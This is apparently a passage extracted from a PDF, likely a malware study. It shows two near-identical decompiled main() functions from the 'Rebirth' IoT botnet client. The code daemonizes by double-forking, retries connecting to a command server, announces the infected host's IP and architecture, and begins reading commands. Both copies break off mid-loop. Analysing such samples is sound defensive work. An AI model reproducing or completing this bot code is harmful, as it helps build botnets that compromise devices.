 void main(void)
{
byte *pbVar1;
uint uVar2;
int iVar3;
__pid_t _Var4;
time_t tVar5;
undefined8 uVar6;
char *pcVar7;
size_t sVar8;
byte *pbVar9;
byte local_10c8 [4096];
byte *local_c8 [10];
int local_74;
__pid_t local_70;
__pid_t local_6c;
int local_68;
uint local_64;
byte *local_60;
void *local_58;
uint local_4c;
byte *local_48;
byte *local_40;
byte *local_38;
int local_2c;
char *local_28;
int local_1c;
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
srandom(uVar2 ^ (uint)tVar5);
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
init_rand(uVar2 ^ (uint)tVar5);
getOurIP();
local_70 = fork();
if (local_70 != 0) {
waitpid(local_70,&local_74,0);
exit(0);
return;
}
if ((true) && (local_6c = fork(), local_6c != 0)) {
exit(0);
return;
}
setsid();
chdir("/");
signal(0xd,(__sighandler_t)0x1);
do {
while (iVar3 = initConnection(), iVar3 != 0) {
sleep(5);
}
uVar6 = defarchs();
pcVar7 = inet_ntoa(ourIP);
sockprintf(ceoSocket,
"\x1b[1;31m[\x1b[1;36m%s\x1b[1;31m] \x1b[1;31mJoined RebirthReborn As [\x1b[1;37m%s\x1b[1;31m]"
,pcVar7,uVar6);
local_68 = 0;
local_64 = 0;
while (local_68 = recvLine(ceoSocket,local_10c8,0x1000), local_68 != -1) {
for (local_64 = 0; (ulong)(long)(int)local_64 < numpids; local_64 = local_64 + 1) {
_Var4 = waitpid(*(__pid_t *)((long)(int)local_64 * 4 + (long)pids),(int *)0x0,1);
uVar2 = local_64;
if (0 < _Var4) {
void main(void)
{
byte *pbVar1;
uint uVar2;
int iVar3;
__pid_t _Var4;
time_t tVar5;
undefined8 uVar6;
char *pcVar7;
size_t sVar8;
byte *pbVar9;
byte local_10c8 [4096];
byte *local_c8 [10];
int local_74;
__pid_t local_70;
__pid_t local_6c;
int local_68;
uint local_64;
byte *local_60;
void *local_58;
uint local_4c;
byte *local_48;
byte *local_40;
byte *local_38;
int local_2c;
char *local_28;
int local_1c;
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
srandom(uVar2 ^ (uint)tVar5);
tVar5 = time((time_t *)0x0);
uVar2 = getpid();
init_rand(uVar2 ^ (uint)tVar5);
getOurIP();
local_70 = fork();
if (local_70 != 0) {
waitpid(local_70,&local_74,0);
exit(0);
return;
}
if ((true) && (local_6c = fork(), local_6c != 0)) {
exit(0);
return;
}
setsid();
chdir("/");
signal(0xd,(__sighandler_t)0x1);
do {
while (iVar3 = initConnection(), iVar3 != 0) {
sleep(5);
}
uVar6 = defarchs();
pcVar7 = inet_ntoa(ourIP);
sockprintf(RebirthSocket,
"\x1b[1;31m[\x1b[1;36m%s\x1b[1;31m] \x1b[1;31mJoined Rebirth As [\x1b[1;37m%s\x1b[1;31m]"
,pcVar7,uVar6);
local_68 = 0;
local_64 = 0;
while (local_68 = recvLine(RebirthSocket,local_10c8,0x1000), local_68 != -1) {
for (local_64 = 0; (ulong)(long)(int)local_64 < numpids; local_64 = local_64 + 1) {
_Var4 = waitpid(*(__pid_t *)((long)(int)local_64 * 4 + (long)pids),(int *)0x0,1);
uVar2 = local_64;
if (0 < _Var4) {
while (local_4c = uVar2 + 1, local_4c < numpids) {